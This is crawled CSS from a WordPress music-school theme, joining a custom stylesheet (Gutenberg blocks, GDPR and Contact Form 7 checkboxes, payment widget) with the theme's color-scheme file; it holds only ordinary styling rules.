	-webkit-transition: all ease 0.3s;
	-moz-transition: all ease 0.3s;
	-ms-transition: all ease 0.3s;
	-o-transition: all ease 0.3s;
	transition: all ease 0.3s;
	z-index: 10000;
}

.eg-melody-wrapper:hover .esg-entry-media:after {
	opacity: 0;
}

.top_panel {
	max-width: 100%;
}


body .mejs-time-handle {
	display: none;
}

.mejs-inner .mejs-volume-button:hover {
	border-radius: 0;
}

.ios_fixed {
	position: fixed;
	overflow: hidden;
}


/* Gutenberg
----------------------------------------------------------------- */
body.sidebar_hide .alignfull {
	width: 100vw;
	max-width: none;
	margin-left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

body.sidebar_hide .alignwide {
	position: relative;
	left: calc(-44vw + 50%);
	width: 88vw;
	max-width: none;
}

.alignfull>img,
.alignwide>img {
	max-width: none;
	width: 100%;
}

/* The GDPR Framework */
.gdpr-terms-container {
	clear: both;
	margin: 1em 0 !important;
}

.gdpr-terms-container {
	margin: 1em 0 !important;
}

input[type="checkbox"].wpcf7-acceptance {
	display: inline-block;
	vertical-align: baseline;
}

button[disabled],
input[type="submit"][disabled],
input[type="button"][disabled] {
	background-color: #f0f0f0 !important;
	color: #888 !important;
}

body form .sc_form_field.sc_form_field_checkbox {
	text-align: left;
	position: relative;
}

body form input[name="i_agree_privacy_policy"] {
	width: auto !important;
	vertical-align: middle;
}

body form[data-formtype="form_custom"] .sc_form_field.sc_form_field_checkbox>label {
	display: inline-block;
	padding-left: 2em;
}

body form[data-formtype="form_custom"] .sc_form_field.sc_form_field_checkbox>input {
	display: inline-block;
	position: absolute;
	top: 0;
	-webkit-transform: translateY(40%);
	-ms-transform: translateY(40%);
	transform: translateY(40%);

}

body form[data-formtype="form_custom"] .sc_form_field.sc_form_field_checkbox {
	margin-bottom: 2em;
	position: relative;
}


.sc_googlemap>iframe {
	width: 100%;
	height: 100%;
}

/*-----GDPR Form--------*/

body form div.sc_form_field_checkbox label {
	display: block;
	padding-left: 1.8em;
	line-height: 1.5em;
	text-align: justify;
	text-transform: unset;
}

body form .sc_form_item.sc_form_field_checkbox {
	position: relative;
	text-align: left;
}

body form .sc_form_item.sc_form_field_checkbox>input {
	position: absolute !important;
	top: 0;
	transform: translate(0, 25%);
	width: auto;
}

form .sc_form_item.sc_form_message {
	margin-bottom: 0.5em;
}


form p.comment-form-cookies-consent {
	position: relative;
}


form label[for="wp-comment-cookies-consent"] {
	display: block;
	padding-left: 1.5em;
	line-height: 1.5em;
}

form input[name="wp-comment-cookies-consent"],
form input[name="i_agree_privacy_policy"] {
	display: block;
	position: absolute;
	top: 0;
	-webkit-transform: translateY(20%);
	-ms-transform: translateY(20%);
	transform: translateY(20%);
}

/*--------------Contact Form 7-----------------*/

form.wpcf7-form textarea,
form.wpcf7-form input[type="text"],
form.wpcf7-form input[type="email"],
form.wpcf7-form select {
	width: 100%;
}

form.wpcf7-form .row {
	padding-bottom: 1.92em;
	margin-right: 0;
}

form.wpcf7-form textarea {
	height: 6em;
}

form.wpcf7-form input[type="checkbox"],
form.wpcf7-form input[type="submit"] {
	width: auto;
}

form.wpcf7-form input[type="submit"] {
	padding: 1em 4.4em;
	margin-top: 1.5em;
}

form.wpcf7-form .wpcf7-acceptance span.wpcf7-list-item {
	margin: 0.5rem 0 0 0;
	display: block;
	position: relative;
	line-height: 1.5;
	text-align: left;
}

form.wpcf7-form .flex {
	display: flex;
	justify-content: space-between;
	width: 100%;
}

form.wpcf7-form .itm {
	flex-basis: 48%;
}


footer .widget_media_gallery .gallery-item,
.sidebar .widget_media_gallery .gallery-item {
	position: relative;
	overflow: hidden;
}

footer .widget_media_gallery .gallery-item dd,
.sidebar .widget_media_gallery .gallery-item dd {
	max-height: 2.1em;
	font-size: 0.8em !important;
	-webkit-transition: all ease-in-out .3s;
	-ms-transition: all ease-in-out .3s;
	transition: all ease-in-out .3s;
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
	margin: 0 5px !important;
	font-weight: 400;
	font-style: normal;
	text-align: center;
	line-height: 1.3em;
	padding: 0 0.5em 0.5em;
	color: #ffffff;
	background-color: rgba(67, 67, 67, 0.5);
}

.mejs-controls .mejs-time-hovered {
	top: 0;
	height: 4px !important;
}

.pad_top>.wpb_column>.vc_column-inner {
	padding-top: 0 !important;
}

nav.pagination_single {
	clear: both;
}


.esgbox-button.esgbox-button--fullscreen {
	display: none;
}

.esgbox-share .esgbox-share__button,
.esgbox-share .esgbox-share__button:hover,
.esgbox-share .esgbox-close-small:after {
	color: #ffffff;
}

.esgbox-share .esgbox-close-small:hover:after {
	background: none;
}

.wpgdprc-checkbox input {
	display: inline-block;
	vertical-align: middle;
}

.wpgdprc-checkbox {
	clear: both;
}

.sc_googlemap>iframe {
	width: 100%;
	height: 100%;
}

.wp-block-cover.aligncenter {
	display: flex !important;
}

.wp-block-image figcaption a:hover {
	color: #fff;
}

p[style*="font-size:"],
.has-large-font-size,
.has-huge-font-size,
.has-small-font-size,
.has-normal-font-size,
.has-medium-font-size {
	line-height: 1.1em;
}

.wp-block-column .wp-block-quote {
	margin: 0;
}

.wp-block-pullquote.is-style-solid-color {
	margin-bottom: 2em;
}

.wp-block-pullquote.is-style-solid-color blockquote {
	background-color: transparent;
}

.wp-block-pullquote.is-style-solid-color blockquote cite {
	padding-left: 6rem;
}

.wp-block-button a.wp-block-button__link {
	color: inherit;
}

.wp-block-media-text,
.wp-block-media-text {
	margin: 2em 0;
}

.wp-block-media-text .wp-block-media-text__content p:first-child {
	margin-top: .5em;
}

.wp-block-separator {
	margin: 3em auto;
}

.wp-block-separator:not([class*="is-style"]) {
	width: 15%;
}
 

.wp-block-cover-image.alignleft,
.wp-block-cover-image.alignright,
.wp-block-cover.alignleft,
.wp-block-cover.alignright {
	max-width: 400px;
}

.wp-block-table {
	margin-top: 1.6em;
	margin-bottom: 1.6em;
}

.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
	box-sizing: border-box;
	padding-top: 10px;
	max-height: 70%;
	overflow-y: auto;
}

.wp-block-embed__wrapper {
	position: relative;
}

figcaption,
figure.wp-block-video figcaption,
figure.wp-block-embed figcaption {
	position: static;
	transition: none;
	margin: 0;
	text-align: center;
	padding: 1em;
	box-sizing: border-box;
}

.wp-caption img {
	width: 100%;
}

input[type="submit"] {
	display: inline-block;
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	padding: 1em 2.3em;
	border-radius: 2em;
}

.has-small-font-size {
	font-size: 12px;
}

.slider_wrap .MelodyButton {
	transition-property: background-color !important;
}



figcaption.blocks-gallery-caption {
	text-align: center;
	font-size: 1em;
	position: static;
	width: 100%;
	margin-bottom: 0;
	padding: 1em;
}


.wp-block-gallery.columns-7 {
	margin-bottom: 1.5em;
}

.wp-block-gallery figure a:hover+figcaption,
.wp-block-gallery figure img:hover+figcaption,
.wp-block-column .wp-block-image img:hover+figcaption {
	margin-bottom: -10em !important;
}

.wp-block-group.has-background {
	padding: 1em;
}

input[type="submit"],
input[type="button"],
button,
.sc_button {
	display: inline-block;
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	padding: 1em 2.3em;
	border-radius: 2em;
}

.wp-block-cover p {
	margin-bottom: 0;
}

.wp-block-button.is-style-squared .wp-block-button__link {
	border-radius: 0;
}

.wp-block-cover {
	max-width: 100%;
	box-sizing: border-box;
}

article.post_item_single>.post_content .wp-block-latest-comments {
	padding-left: 0;
}

/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* Firefox */
input[type=number] {
  -moz-appearance: textfield;
}


/* Instagram Widget
------------------------------------------------------------------------------------ */
.widget_area ul.instagram-pics {
	margin-top: 2.2em;
	overflow: hidden;
	margin-bottom: -9px;
}
.widget_area ul.instagram-pics li {
	float: left;
	padding: 0;
	margin: 0 10px 11px 0;
	overflow: hidden;
	width: 30.1%;
	height: auto;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
footer.widget_area ul.instagram-pics li {
	margin: 0 8px 8px 0;
	width: 27.3%;
}
footer.widget_area ul.instagram-pics {
	margin-top: 2.7em;
}
.widget_area ul.instagram-pics li:nth-child(3n) {
	margin-right: 0;
}
.widget_area ul.instagram-pics li:before {
	display:none;
}

.wpcf7-form .wpgdprc .wpcf7-list-item{
	margin: 0;
}

.widget_instagram_images_item .widget_instagram_images_item_counters{
	display: none;
}

/* Elegro Crypto payment styles
----------------------------------------------------------------- */
#modal {
	position: static !important;
	background: none !important;
	overflow: visible;
	padding: 0 !important;
 }
#modal #elegro-reset-wrapper {
	margin: 2em 0 3em;
}
#modal #elegro-reset-wrapper .elegro-widget {
	margin: 0 !important;
}

#modal:not(:empty) + #btn-buy,
#modal:not(:empty) ~ #btn-buy {
	display: none;
}

.wp-block-social-links .wp-social-link:before{
	display: none;
}

.wp-block-social-links .wp-social-link{
	padding-left: 0;
}

button.elegro-widget__button {
    padding: revert;
}

input[type="search"].vs__search {
    padding: 0 7px;
}

.wpcf7-form-control-wrap.wpgdprc .wpcf7-list-item-label {
    display: block;
}

.comment-form .comment-form-cookies-consent label,
.comment-form .wpgdprc-checkbox label,
.wpcf7-form .wpcf7-acceptance label,
.wpcf7-form-control-wrap.wpgdprc .wpcf7-list-item {
    display: block;
    position: relative;
    margin: 0;
    padding-left: 1.5em;
    text-align: left;
    line-height: 1.5em;
}

.comment-form .comment-form-cookies-consent input[type="checkbox"] + label::before,
.wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] + span::before,
.comment-form .wpgdprc-checkbox input[type="checkbox"] + label::before,
.wpcf7-form span[class*="acceptance"] input[type="checkbox"] + span::before {
    content: ' ';
    font-family: fontello;
    display: block;
    text-align: center;
    border: 1px solid #eee;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 1.5em;
    width: 0.6em;
    height: 0.6em;
    line-height: 0.53em;
}

.wpcf7-form-control-wrap.wpgdprc input[type="checkbox"],
.comment-form .comment-form-cookies-consent input[type="checkbox"] + label::before,
.wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] + span::before,
.comment-form .wpgdprc-checkbox input[type="checkbox"] + label::before,
.wpcf7-form span[class*="acceptance"] input[type="checkbox"] + span::before {
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transform: translateY(34%);
    -ms-transform: translateY(34%);
    transform: translateY(34%);
}

.wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] {
    display: block;
    z-index: 1;
    opacity: 0;
}

.comment-form .comment-form-cookies-consent input[type="checkbox"]:checked + label:before,
.wpcf7-form-control-wrap.wpgdprc input[type="checkbox"]:checked + span:before,
.comment-form .wpgdprc-checkbox input[type="checkbox"]:checked + label:before,
.wpcf7-form span[class*="acceptance"] input[type="checkbox"]:checked + span:before {
    content: '\e8ab';
}

.comment-form .comment-form-cookies-consent input[type="checkbox"],
.comment-form .wpgdprc-checkbox input[type="checkbox"],
.wpcf7-form span[class*="acceptance"] input[type="checkbox"] {
    display: none;
}

.comment-form .comment-form-cookies-consent,
.comment-form .wpgdprc-checkbox {
    clear: both;
}

body .comment-form .wpgdprc-checkbox label,
body .wpgdprc {
    font-family: inherit;
    font-size: inherit;
    color: inherit;
    font-weight: inherit;
}

.wp-block-cover-image .wp-block-cover-text,
.wp-block-cover .wp-block-cover-text {
    max-width: 90%;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

.wp-block-gallery:not(.has-nested-images).alignleft {
    margin-right: 2em;
}

.wp-block-pullquote {
    padding: 0;
}

.has-drop-cap.has-medium-font-size + * {
    clear: both;
}

.wp-block-search__button {
    border: none;
}

.wp-block-group.has-background .wp-block-group__inner-container > *:last-child {
    margin-bottom: 0;
}

article.tag-featured-image > .post_featured {
    display: inline-block;
}

.widget_block h1,
.widget_block h2,
.widget_block h3,
.widget_block h4,
.widget_block h5,
.widget_block h6 {
    margin-top: 0;
}

.wp-block-audio figcaption{
	position: static;
}

.wp-block-audio{
	overflow: inherit;
}

.section_title.comments_form_title{
	display: flex;
	justify-content: space-between;
	align-items: baseline;
	flex-wrap: wrap;
}

.wp-block-image > figure{
	width: max-content;
}

.widget_search form, .wp-block-search, 
.woocommerce.widget_product_search form, 
.widget_display_search form, 
#bbpress-forums #bbp-search-form {
	width: 100%;
	overflow: hidden;
	position: relative;
}

:is(.sidebar, footer) .wp-block-search__button{
	padding-left: 1.3em;
	padding-right: 1.3em;
}

.wp-block-search__button-inside .wp-block-search__inside-wrapper{
	border: 1px solid #949494;
	box-sizing: border-box;
}

.post-password-form input{
	height: 3rem;
	padding-top: 0;
	padding-bottom: 0;
	line-height: normal;
}

.widget_calendar .today a,
.wp-block-calendar .today a{
	font-weight: 600;
}

--- FILE ---
content_type: text/css
request_url: https://www.artorable.com/wp-content/themes/melodyschool/css/theme.css
body_size: 12052
content:
/*
Attention! Do not modify this .css-file!
Please, make all necessary changes in the corresponding .less-file!
*/
@charset "utf-8";

body {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  line-height: 1.923em;
  font-weight: 400;
}
.scheme_original .body_wrap {
  color: rgba(51,55,69,0.7);
}
h1 {
  font-family: "Lora", sans-serif;
  font-size: 2.769em;
  line-height: 1.3em;
  font-weight: 400;
  margin-top: 0.5em;
  margin-bottom: 0.54em;
}
h2 {
  font-family: "Lora", sans-serif;
  font-size: 2.3078em;
  line-height: 1.3em;
  font-weight: 400;
  margin-top: 0.6667em;
  margin-bottom: 0.84em;
}
h3 {
  font-family: "Lora", sans-serif;
  font-size: 1.8614em;
  line-height: 1.3em;
  font-weight: 400;
  margin-top: 1.1em;
  margin-bottom: 1.3em;
}
h4 {
  font-size: 1.3845em;
  line-height: 1.3em;
  font-weight: 400;
  margin-top: 1.4em;
  margin-bottom: 1.8em;
}
h5 {
  font-size: 1.0767em;
  line-height: 1.3em;
  font-weight: 600;
  margin-top: 2.2em;
  margin-bottom: 2.1em;
}
h6 {
  font-size: 1.0767em;
  line-height: 1.3em;
  font-weight: 400;
  font-style: italic;
  margin-top: 2.2em;
  margin-bottom: 0.65em;
}
.scheme_original h1,
.scheme_original h2,
.scheme_original h3,
.scheme_original h4,
.scheme_original h5,
.scheme_original h6,
.scheme_original h1 a,
.scheme_original h2 a,
.scheme_original h3 a,
.scheme_original h4 a {
  color: #333745;
}
.scheme_original h3 a:hover,
.scheme_original h3 a:focus,
.scheme_original .post_info_posted_by,
.scheme_original h1 a:hover,
.scheme_original a:focus {
  color: #59c6bc;
}
.scheme_original h5,
.scheme_original h5 a,
.scheme_original h6,
.scheme_original h6 a {
  color: #59c6bc;
}
.scheme_original a {
  color: #59c6bc;
}
.scheme_original a:hover,
.scheme_original a:focus {
  color: #2b6762;
}
.scheme_original ol>li::before {
  color: #59c6bc;
}
.scheme_original blockquote:before {
  color: #59c6bc;
}
.scheme_original blockquote,
.scheme_original blockquote p {
  color: #333745;
}
.scheme_original .style_quote_image {
  background-color: #333745;
}
.scheme_original .style_quote_image a {
  color: #59c6bc;
}
.scheme_original .style_quote_image a:hover {
  color: #ffffff;
}
.scheme_original .style_quote_image p {
  color: #ffffff;
}
.scheme_original .accent1 {
  color: #59c6bc;
}
.scheme_original .accent1_bgc {
  background-color: #59c6bc;
}
.scheme_original .accent1_bg {
  background: #59c6bc;
}
.scheme_original .accent1_border {
  border-color: #59c6bc;
}
.scheme_original a.accent1:hover {
  color: #2b6762;
}
.scheme_original .post_content.ih-item.circle.effect1.colored .info,
.scheme_original .post_content.ih-item.circle.effect2.colored .info,
.scheme_original .post_content.ih-item.circle.effect3.colored .info,
.scheme_original .post_content.ih-item.circle.effect4.colored .info,
.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect6.colored .info,
.scheme_original .post_content.ih-item.circle.effect7.colored .info,
.scheme_original .post_content.ih-item.circle.effect8.colored .info,
.scheme_original .post_content.ih-item.circle.effect9.colored .info,
.scheme_original .post_content.ih-item.circle.effect10.colored .info,
.scheme_original .post_content.ih-item.circle.effect11.colored .info,
.scheme_original .post_content.ih-item.circle.effect12.colored .info,
.scheme_original .post_content.ih-item.circle.effect13.colored .info,
.scheme_original .post_content.ih-item.circle.effect14.colored .info,
.scheme_original .post_content.ih-item.circle.effect15.colored .info,
.scheme_original .post_content.ih-item.circle.effect16.colored .info,
.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect19.colored .info,
.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect1.colored .info,
.scheme_original .post_content.ih-item.square.effect2.colored .info,
.scheme_original .post_content.ih-item.square.effect3.colored .info,
.scheme_original .post_content.ih-item.square.effect4.colored .mask1,
.scheme_original .post_content.ih-item.square.effect4.colored .mask2,
.scheme_original .post_content.ih-item.square.effect5.colored .info,
.scheme_original .post_content.ih-item.square.effect6.colored .info,
.scheme_original .post_content.ih-item.square.effect7.colored .info,
.scheme_original .post_content.ih-item.square.effect8.colored .info,
.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect10.colored .info,
.scheme_original .post_content.ih-item.square.effect11.colored .info,
.scheme_original .post_content.ih-item.square.effect12.colored .info,
.scheme_original .post_content.ih-item.square.effect13.colored .info,
.scheme_original .post_content.ih-item.square.effect14.colored .info,
.scheme_original .post_content.ih-item.square.effect15.colored .info,
.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect_book.colored .info {
  background: #59c6bc;
}
.scheme_original .post_content.ih-item.circle.effect1.colored .info,
.scheme_original .post_content.ih-item.circle.effect2.colored .info,
.scheme_original .post_content.ih-item.circle.effect3.colored .info,
.scheme_original .post_content.ih-item.circle.effect4.colored .info,
.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect6.colored .info,
.scheme_original .post_content.ih-item.circle.effect7.colored .info,
.scheme_original .post_content.ih-item.circle.effect8.colored .info,
.scheme_original .post_content.ih-item.circle.effect9.colored .info,
.scheme_original .post_content.ih-item.circle.effect10.colored .info,
.scheme_original .post_content.ih-item.circle.effect11.colored .info,
.scheme_original .post_content.ih-item.circle.effect12.colored .info,
.scheme_original .post_content.ih-item.circle.effect13.colored .info,
.scheme_original .post_content.ih-item.circle.effect14.colored .info,
.scheme_original .post_content.ih-item.circle.effect15.colored .info,
.scheme_original .post_content.ih-item.circle.effect16.colored .info,
.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect19.colored .info,
.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect1.colored .info,
.scheme_original .post_content.ih-item.square.effect2.colored .info,
.scheme_original .post_content.ih-item.square.effect3.colored .info,
.scheme_original .post_content.ih-item.square.effect4.colored .mask1,
.scheme_original .post_content.ih-item.square.effect4.colored .mask2,
.scheme_original .post_content.ih-item.square.effect5.colored .info,
.scheme_original .post_content.ih-item.square.effect6.colored .info,
.scheme_original .post_content.ih-item.square.effect7.colored .info,
.scheme_original .post_content.ih-item.square.effect8.colored .info,
.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect10.colored .info,
.scheme_original .post_content.ih-item.square.effect11.colored .info,
.scheme_original .post_content.ih-item.square.effect12.colored .info,
.scheme_original .post_content.ih-item.square.effect13.colored .info,
.scheme_original .post_content.ih-item.square.effect14.colored .info,
.scheme_original .post_content.ih-item.square.effect15.colored .info,
.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,
.scheme_original .post_content.ih-item.square.effect_book.colored .info {
  color: #ffffff;
}
.scheme_original .post_content.ih-item.circle.effect1.colored .info,
.scheme_original .post_content.ih-item.circle.effect2.colored .info,
.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect19.colored .info,
.scheme_original .post_content.ih-item.square.effect4.colored .mask1,
.scheme_original .post_content.ih-item.square.effect4.colored .mask2,
.scheme_original .post_content.ih-item.square.effect6.colored .info,
.scheme_original .post_content.ih-item.square.effect7.colored .info,
.scheme_original .post_content.ih-item.square.effect12.colored .info,
.scheme_original .post_content.ih-item.square.effect13.colored .info,
.scheme_original .post_content.ih-item.square.effect_more.colored .info,
.scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_original .post_content.ih-item.square.effect_dir.colored .info,
.scheme_original .post_content.ih-item.square.effect_shift.colored .info {
  background: rgba(89,198,188,0.9);
}
.scheme_original .post_content.ih-item.circle.effect1.colored .info,
.scheme_original .post_content.ih-item.circle.effect2.colored .info,
.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,
.scheme_original .post_content.ih-item.circle.effect19.colored .info,
.scheme_original .post_content.ih-item.square.effect4.colored .mask1,
.scheme_original .post_content.ih-item.square.effect4.colored .mask2,
.scheme_original .post_content.ih-item.square.effect6.colored .info,
.scheme_original .post_content.ih-item.square.effect7.colored .info,
.scheme_original .post_content.ih-item.square.effect12.colored .info,
.scheme_original .post_content.ih-item.square.effect13.colored .info,
.scheme_original .post_content.ih-item.square.effect_more.colored .info,
.scheme_original .post_content.ih-item.square.effect_fade.colored:hover .info,
.scheme_original .post_content.ih-item.square.effect_dir.colored .info,
.scheme_original .post_content.ih-item.square.effect_shift.colored .info {
  color: #ffffff;
}
.scheme_original .post_content.ih-item.circle.effect1 .spinner {
  border-right-color: #59c6bc;
}
.scheme_original .post_content.ih-item.circle.effect1 .spinner {
  border-bottom-color: #59c6bc;
}
.scheme_original .post_content.ih-item .post_readmore .post_readmore_label,
.scheme_original .post_content.ih-item .info a,
.scheme_original .post_content.ih-item .info a>span {
  color: #ffffff;
}
.scheme_original .post_content.ih-item .post_readmore:hover .post_readmore_label,
.scheme_original .post_content.ih-item .info a:hover,
.scheme_original .post_content.ih-item .info a:hover>span {
  color: #ffffff;
}
.scheme_original td,
.scheme_original th {
  border-color: #d6d7da;
}
.scheme_original .sc_table table {
  color: #333745;
}
.scheme_original .sc_table table tr:first-child th,
.scheme_original .sc_table table tr:first-child td,
.scheme_original .sc_table table tr:last-child td {
  color: #333745;
}
.scheme_original .sc_table table tr th:first-child {
  background-color: #59c6bc;
}
.scheme_original .sc_table table tr th:first-child {
  border-color: #59c6bc;
}
.scheme_original .sc_table table tr th:first-child {
  color: #ffffff;
}
.scheme_original pre.code,
.scheme_original #toc .toc_item.current,
.scheme_original #toc .toc_item:hover {
  border-color: #59c6bc;
}
.scheme_original ::selection,
.scheme_original ::-moz-selection {
  background-color: #59c6bc;
}
.scheme_original ::selection,
.scheme_original ::-moz-selection {
  color: #ffffff;
}
input[type="text"],
input[type="tel"],
input[type="number"],
input[type="email"],
input[type="search"],
input[type="password"],
select,
textarea {
  font-size: 1.077em;
  line-height: 1.2857em;
  font-weight: 600;
}
.scheme_original input[type="text"],
.scheme_original input[type="tel"],
.scheme_original input[type="number"],
.scheme_original input[type="email"],
.scheme_original input[type="search"],
.scheme_original input[type="password"],
.scheme_original select,
.scheme_original textarea {
  color: #333745;
}
.scheme_original input[type="text"],
.scheme_original input[type="tel"],
.scheme_original input[type="number"],
.scheme_original input[type="email"],
.scheme_original input[type="search"],
.scheme_original input[type="password"],
.scheme_original select,
.scheme_original textarea {
  border-color: #d6d7da;
}
.scheme_original input[type="text"]:hover,
.scheme_original input[type="tel"]:hover,
.scheme_original input[type="number"]:hover,
.scheme_original input[type="email"]:hover,
.scheme_original input[type="search"]:hover,
.scheme_original input[type="password"]:hover,
.scheme_original select:hover,
.scheme_original textarea:hover {
  color: #333745;
}
.scheme_original input[type="text"]:hover,
.scheme_original input[type="tel"]:hover,
.scheme_original input[type="number"]:hover,
.scheme_original input[type="email"]:hover,
.scheme_original input[type="search"]:hover,
.scheme_original input[type="password"]:hover,
.scheme_original select:hover,
.scheme_original textarea:hover {
  border-color: #fff568;
}
.scheme_original input[type="text"]:focus:focus,
.scheme_original input[type="number"]:focus,
.scheme_original input[type="email"]:focus,
.scheme_original input[type="search"]:focus,
.scheme_original input[type="password"]:focus,
.scheme_original select:focus,
.scheme_original textarea:focus {
  color: #333745;
}
.scheme_original input[type="text"]:focus:focus,
.scheme_original input[type="number"]:focus,
.scheme_original input[type="email"]:focus,
.scheme_original input[type="search"]:focus,
.scheme_original input[type="password"]:focus,
.scheme_original select:focus,
.scheme_original textarea:focus {
  border-color: #ef5729;
}
.scheme_original input::-webkit-input-placeholder,
.scheme_original textarea::-webkit-input-placeholder {
  color: #333745;
}
.scheme_original ::-moz-placeholder {
  color: #333745;
}
.scheme_original input::-moz-placeholder {
  color: #333745;
}
.scheme_original textarea::-moz-placeholder {
  color: #333745;
}
.scheme_original .sc_form .sc_form_field input::-moz-placeholder {
  color: #333745;
}
.scheme_original .sc_form .sc_form_field input {
  color: #333745;
}
.body_style_boxed .body_wrap {
  background: url("../images/boxed_bg.jpg");
}
.scheme_original body,
.scheme_original .page_wrap,
.scheme_original .copy_wrap,
.scheme_original .sidebar_cart,
.scheme_original .widget_area_inner,
.scheme_original #page_preloader {
  background-color: #ffffff;
}
.scheme_original .article_style_boxed .content>article>.post_content,
.scheme_original .article_style_boxed[class*="single-"] .content>.comments_wrap,
.scheme_original .article_style_boxed[class*="single-"] .content>article>.post_info_share,
.scheme_original .article_style_boxed:not(.layout_excerpt):not(.single) .content .post_item {
  background-color: #f7f7f7;
}
.scheme_original .top_panel_wrap_inner {
  background-color: #ffffff;
}
.scheme_original .top_panel_fixed .top_panel_position_over.top_panel_wrap_inner {
  background-color: #f7f7f7;
}
.scheme_original .top_panel_inner_style_3 .top_panel_cart_button,
.scheme_original .top_panel_inner_style_4 .top_panel_cart_button {
  background-color: rgba(43,103,98,0.2);
}
.scheme_original .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:before {
  background-color: #59c6bc;
}
.scheme_original .top_panel_style_8 .top_panel_buttons .top_panel_cart_button:after {
  color: #ffffff;
}
.scheme_original .top_panel_middle .sidebar_cart:after,
.scheme_original .top_panel_middle .sidebar_cart {
  border-color: #d6d7da;
}
.scheme_original .top_panel_middle .sidebar_cart:after,
.scheme_original .top_panel_middle .sidebar_cart {
  background-color: #ffffff;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top,
.scheme_original .top_panel_inner_style_4 .top_panel_top,
.scheme_original .top_panel_inner_style_5 .top_panel_top,
.scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top,
.scheme_original .top_panel_inner_style_4 .top_panel_top,
.scheme_original .top_panel_inner_style_5 .top_panel_top,
.scheme_original .top_panel_inner_style_3 .top_panel_top .sidebar_cart,
.scheme_original .top_panel_inner_style_4 .top_panel_top .sidebar_cart {
  background-color: #333745;
}
.scheme_original .top_panel_wrap [class^="icon-"]::before,
.scheme_original .top_panel_wrap [class*=" icon-"]::before {
  color: #59c6bc;
}
.scheme_original .top_panel_top a {
  color: #333745;
}
.scheme_original .top_panel_top a:hover {
  color: #2b6762;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top a,
.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a,
.scheme_original .top_panel_inner_style_4 .top_panel_top a,
.scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a,
.scheme_original .top_panel_inner_style_5 .top_panel_top a,
.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_3 .top_panel_top a:hover,
.scheme_original .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,
.scheme_original .top_panel_inner_style_4 .top_panel_top a:hover,
.scheme_original .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,
.scheme_original .top_panel_inner_style_5 .top_panel_top a:hover,
.scheme_original .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_3 .search_results .post_info a>span,
.scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"] {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover {
  color: #ffffff;
}
.scheme_original .menu_user_nav>li>a {
  color: #333745;
}
.scheme_original .menu_user_nav>li>a:hover {
  color: #2b6762;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>a,
.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>a,
.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>a {
  color: #ffffff;
}
.scheme_original .top_panel_inner_style_3 .menu_user_nav>li>a:hover,
.scheme_original .top_panel_inner_style_4 .menu_user_nav>li>a:hover,
.scheme_original .top_panel_inner_style_5 .menu_user_nav>li>a:hover {
  color: #ffffff;
}
.scheme_original .menu_user_nav>li ul:not(.cart_list) {
  border-color: #d6d7da;
}
.scheme_original .menu_user_nav>li ul:not(.cart_list) {
  background-color: #ffffff;
}
.scheme_original .top_panel_inner_style_1 .menu_user_nav>li>ul:after,
.scheme_original .top_panel_inner_style_2 .menu_user_nav>li>ul:after {
  border-color: #d6d7da;
}
.scheme_original .top_panel_inner_style_1 .menu_user_nav>li>ul:after,
.scheme_original .top_panel_inner_style_2 .menu_user_nav>li>ul:after {
  background-color: #ffffff;
}
